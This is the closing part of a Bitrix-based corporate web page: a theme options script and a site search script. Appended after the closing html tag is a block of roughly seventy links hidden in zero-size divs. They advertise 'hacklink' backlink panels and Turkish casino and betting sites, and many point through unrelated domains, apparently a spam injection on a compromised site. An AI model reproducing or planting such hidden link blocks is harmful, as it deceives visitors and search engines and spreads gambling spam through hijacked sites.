				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : 'https://vk.com/',
				'SOCIAL_FACEBOOK' : 'https://www.facebook.com/',
				'SOCIAL_TWITTER' : 'https://twitter.com/',
				'SOCIAL_YOUTUBE' : 'https://youtube.com/',
				'SOCIAL_ODNOKLASSNIKI' : 'https://www.odnoklassniki.ru/',
				'SOCIAL_GOOGLEPLUS' : 'https://plus.google.com/',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'N',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'FLY',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'CATALOG_BLOCK_TYPE' : 'catalog_table_2',
				'HEADER_TYPE' : '1',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'Y',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'DEFAULT_MAP_MARKET' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
			})
		});
		if(arAllcorp2Options.SITE_ADDRESS)
			arAllcorp2Options.SITE_ADDRESS = arAllcorp2Options.SITE_ADDRESS.replace(/'/g, "");
		</script>
<script>
				var arBasketItems = [];
			</script>
<script type="text/javascript">
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/company/licenses/sertifikat-ricoh3/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
